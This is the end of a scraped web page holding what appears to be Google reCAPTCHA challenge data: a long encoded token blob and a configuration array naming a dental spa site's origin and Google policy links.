IsO2d0EWw5rDt8O5PGzDl8KGw6I6c3PDr8Kqw7lHfcKld0/Dq0N2wpBcwobDkcOEf8OhwqrCqsKJwpTCkFBQw7fCvsK2KzbDp8KJw7N7LMKBMB8BLsKwBcO0w57DmzsoHsOmVcOyw5/CvDDCg8KWWsOwIyTCs8K1fcOHw6IQAT4+dMOACcOzwqHDpMKewoltXsKTW8O8w6BVw6rDj8K3JGzDok4LwrZVIUpdw5jDjxjCpcOHQUxIwopdNg3Dg8KtwrnDgcOPw7fDhcKFwoLCriAWwq3DkEDCksKZw5Q6RQDCg8OCwqfCmMO4wrd/wrPCtgksATvDjhHCgw0rKHTDihwtwrXCvAIuFcO6OVBLZMKPwqbDi8OFwrPDhW0wZ8KSVcK3ecO8w70tI8KwJMKmwrjDu07CtsKWwqx4wpvCpxFGCHbCp8Ouwp4qXE18wodZwqJ4acK9w5vDgjkKw4FFbRzDtcO9w7QUw67CgcKqB8KtGBtqAnh1QMO/w5zCkcK2WUN5w485wo3Di8OGwoBww4bDmHJ9w5bCnWfDnmnCv8Kzw7oMwpXCrcKcw6wWwprCjMO0w5zDocKpEcOfeTnDq3Qtw5zDhsK4w5A/wrbDucK5wqEXMhzDssO0w7IJwrRNw5TCsw5Pw5E6wpLDi2IqwpkeEkDCh8KGw6sbKTYjwqfCksO2NA9VPsKuwokGw5Bsahd9SsOfwqkLG3l8TxMxwr4af8Okw75OwrE8w5/[base64]/[base64]/w7BFOMO5wo/Dk8OaWxTDv8KpQsONw7BVwrPCpMKCwoZSHcOTWcKGwpIKwqzCosKuaFbDr8K+w7TDjXUFwoU1XcK0wrZNdW7DpsK+LkBbw6DChFZ8wp7Dq1DCmj3DmUXCthZ0wqLDlcKnwpHCrcO8wpwtTcOdOMOTVsKUCk/CrMKiCCV/w5TDqmp5wq8eICUxMUwWw57Cg8OKwqfDmcKMwq9PwoYSYzgSwrBmdzHDj8ODw5LDocKLw7fDq1rDt0A3w4bDo8OeHMOAXg/DugnDgE/CusKxdCEUDkXCsEDCqsKFw4t0VAxww6LDnxgabEXCgWTDhjEodyDCiMKCbMOoYDxiwqRJCcKZw5U6SnwaS8OHw5/CocKfJAxSw7jDlMKyPV4nfMOJKsOVVAvCkGsswrDCk8Knwp8FZSrDvMKoAMKsTWPCnAfDrcOpOwhiRC/CgsKww6sZwqg2ZMKVfsO7wo7CpMOaWF5xw69jUsOcJMK2wq7CvlpKbMKrwrdPBFowCsOew4bCo2jDgsOow4LDpMKsw5HCrMKkKMK4SDMbYljDscK/w6cQDsObw6bCqT7CmMOgw4XCl8Kkw5TDmsKFw7LCpcKvwocKw7pBwrXCj8K5WHnDsMK7Fj5lw6MlDSUjw5fDuFLCiGjDucO+w5UZG2fClwZ1w4/ClH7DksKrLcKpesKvdDLCicObSn/Clw0sc8K5DsOiw70QwphJEj4kwqFhw4duaMOOE8O6woJSEsKuwpjChMO9fitkw4Q2w7TCtSNqw5/Dh8KrDm7Dm8KYw4ElAMO/HMOpwrPCj8KNG8KTTn9PwpRqesO9ccK6w4vDqCFvwppLOWFfw6HDg8KKKMO1wr4Ew4bDj8OVwqzCmStyNMKoXsOVOATDhnXCtsOPwqzDicOhwqnDisOECGsGwppoViZMR8OgXATCusO/c8KMF8KEw5jChFfDhiAcwplmw6JswonDt2tsSsOTw67DpUxEw5h7H8KuwpDCisOBw6lLPsKIIBxMwqbDoMK/[base64]/Dq8K4w57ChEo7w5IJw78MF2A2OCp0wqDDh1DCgn/CmCLDqC7Cq0nDkijDlcO+w5ABM2bCo2p/JMOXwpsVwq7DhMKtw7gZw5gTd8OGJ8ORw6dtXsODworCm8KwwrBqwoBPwqphwoB/R8OBwr58TC7Cj1luwpfDkArDmcO3wpdqS1PDpmkdwoBOwodMGsOpNcK/w7Ibw5cNw7lcwrwRZGbDuXXCtg/DqgZlw7XDnMOsH8Ohw53Dh8OPwqfDvsKIw5zDjsK1w7/DucKcEG9yeklow7/CsRdlRsKcP8O5DMKgwp8Lwr/DlSFzw7ELwoNdwphlZ20tw5UNSG8uNcKHKcOcBHQhw4/DtsO1w63DihdMacOOTGLCjsOjEsKde3bCrsOCw5szOsODRsO0w70tTsOpf8Krw4wrw5FFwrbDosOrwp/[base64]/CtcKLw6zCvj1Cw7/Cm8K1ecO3wpfChcKuVkbDjkHCq8KmwrvDsMK8W8O5JznCncKHwojDuDjCu8OuagnDpMKWcGQ3w68ww7LDqG/DtnDDrcKxw5Q7Pl/DsHLDvMKieMOteMOrTcOGQyDDnF9zwp1cesO0Gx1idwtewqjCrcKYHljDmsOuw7rDicKUWkAiRDTDpMOnWMO0cxouQGlRwp/[base64]/B0YvwojCv8OiwopkwoHCm8OHL8OkA8KlMBvDkcK1fMO6GMO7woxIWSHCicOmGsOVKcKHwq1UAShGwq/DlHk3CMKWwozDmsKawohfw43Ch3BCUzsJAsK9OsKAw4oNwpJJTsKZQHNswqbCvGfDpn3Cj8Kiw4/Cu8KfwpApwoF6CcOVw6/[base64]/[base64]/Dpmd1wpNcSytdDsKowpLCtHLDnBAXwpXCoUnDo8OPL8KXwrVXw5/DpsKfwqwqwqfCl8Kfw6Nuw4p0wq7DssObw5vCjSfChAzCgcOELh/DjcOaGcKwwqDCg03Ci8Ksw5BMV8KMw4gMEcOlUsK8woQ0HcKMw6PDucObdhHCrFDDkVkwwqshEX9gNxbDlS3Cs8O6IwVKw5Mwwp5ow7/DocOkwoohPMKAwqlxwoQew6rCnT/Dj1vCisKaw4PCq2nCmsOMwrHCjw3CkMKwT8KkAl3CgnDCjwTDosOqDgcYwq/Cs8Kpw5hCclBIwonDvyTDvMKtIGLDpMOpw6/Cu8KRwrPCq8KNwo47wqjCiVTCgSzCg1vCqcKhKgzDusKjBcOpVcO+Dk5Ow5/CkWPCgA4Pw6DCg8O4wpxxIMKhI3FIAsKvw51uwrnChMOMJcKIeDchwqHDsD3Dr1czGSLDk8OEwohcw7NVw7XCqGjCs8KjT8KTwq46FMOFB8Ouw5DDk2s3NsO3EFnDvwrCtjlwQsKxw6PDqmVxRcKWwrETdcKDG0vDosKIHcO0E8OkEnvCpsOlJsK/PlsBO2zDkMKte8K4wrZ2CnBJw4gDesKtw4rDg8OTG8KPwoBMb2zDjEnCuFVTMcKFIsOSwo/[base64]/Dn8O1TyIjAANDw6hwE3Mdw6xHw7g6XSXCssKtwqFOwo95GSfCgMOkFBbChB0bwpLCqMKOWxTDjiUjwr7DvcKfw6LDnMOSwp8Uw5p+NU8TD8OVw7PDqDLCvWlSfw7DvcOCUsO3wpzDt8KWw5PCiMKHw6TCly8dwq8FBMK7aMKKw4DCmk4/wqYEdsKRdMOmw7vDvMKJwphRJMOUwpYVDcO9aRFYwpPCtcO7wpDDhVI2SFZaS8KDwqrDnRVZw5AIVcOSwoVvb8Kiw6/Cu0RUwpoXw7Mkw505w4rDtxzCl8K6L1jClk3DlsO3LmjCmsOsehfCrMO3Z2wIw4rCnlvDvsOIdsKtTBbDvsKnwrHDsMKBw53CpAcCSXABSMKKMApnwpE9IcKbwplNdG59wpzDujohPg5Rw5jDk8O3FMOew4FOw5Fcw504w7jDsn5nOx4PPjlSPm/Cq8OPHCkqDV3DpXLDuDrDm8OyLUwTZnAqOMKSwqfDpQUONBtvw67DocOdYcOEw4AzMcO8G2dOZXvCs8O9LxzCsWR8VcKiwqTCm8KWLsOdH8KJBFnDicO5wqPDmDPDnmB+VsKNwpXDtMO3w5Bsw4YKw5vCrhLDkBRQWcOuwp/CvcOSCyl+dcOuw4ddwrXDmV7CksK/Qm0Uw4kwwp16VsKmYl0LbMOkSMK8w7XCh0Y3wqpSwq3CmWwvwoEvw7rCu8KzesKEw6zDqytBw5JKMSkjw6rDqcKhw67DrMKZQXjDkmbCrcKaZhoGE1/[base64]/KsOCeStJw6LCncOuw7Y6wrLDg1DCnzwoasOswoQQH38GKMOQUcOywr/[base64]/[base64]/wrDChwvCl8KUw6vCiiDDtMKtwrEzXHPCssKrV8KJSFgsw5FSw5nDh8Kdw5HCvcKhw6YCecOuw4ZMacOLLlpVSG/ConvCkzzCs8Kvwr7Ct8KRwr/CjlBmFsKuTAnCs8O1wrVJOTXDn2XDjgDCpcKUwo/[base64]/HG/DlcO2w5jClcKNJsKjdGnDqFZXw5gxwo/[base64]/[base64]/DiQrDjcOhD8KtGxQJw4PDjyHDsSTDhhV7w5JyOcOcwrnDsEpFwo1Gwqg2AcOXw4crEwrCuSfDq8KJwpBYH8Kiw7FNw6dIwqxtw7t2w6Ypw6fCvcKIDB3Ct3plw7oQwoDDu1PDvWt/[base64]/wphCw4/[base64]/DgTJdw6h/w4LDkcO1BMKWW8KYMcOKG8KgV8Ktw7PDsUHCimjDplplKcOdw7jCjMKlwpTDg8K9VMO7wrHDgR0DIjzCvR3DpQYUC8KIw4nCqjLDpXRvDsOJwp48wrtgeTfCqFI3TcKtwrLChcO7w4l5e8KHIsKHw59/wpsHwpHDj8KmwrlbQWrCncO4wolKwrcSKMO9VMKMw5bCpi0+bMOeK8KHw57Dv8KOaw9gw5fDgyjDqwXCkA14PGE9HDrDm8O2MV5Z\x22],null,[\x22conf\x22,null,\x226LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://franciza.lifedentalspa.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qKmYjaAPM66dwSW1VFVERqOxtufvG6onkGS1RWIKrZ4\\u003d\x22,1,0,null,1,1769108479654,0,0,[193,96,100,255],null,[217,87],\x22RC-OWwzx3YpnLvYaw\x22,null,null,null,null,null,\x220dAFcWeA7EfuqIhqtwOVLug0NzOm0sItyIQChN59zgsVD73LO955JJN-pjxAuIYopkWD_kHQCDsEgTUtMdCOERKbp6vQTHoVS_pg\x22,1769191279673]");
    </script></body></html>